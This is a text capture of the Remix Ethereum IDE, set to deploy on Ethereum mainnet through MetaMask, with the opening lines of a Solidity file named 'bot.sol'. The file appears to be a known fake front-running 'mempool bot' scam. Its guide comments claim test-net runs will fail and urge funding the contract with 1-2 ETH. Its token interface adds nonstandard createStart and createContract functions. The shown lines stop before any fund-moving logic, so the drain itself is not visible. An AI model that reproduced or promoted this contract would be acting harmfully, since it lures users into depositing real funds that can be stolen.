 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3649809
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Deploy - transact (not payable)
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>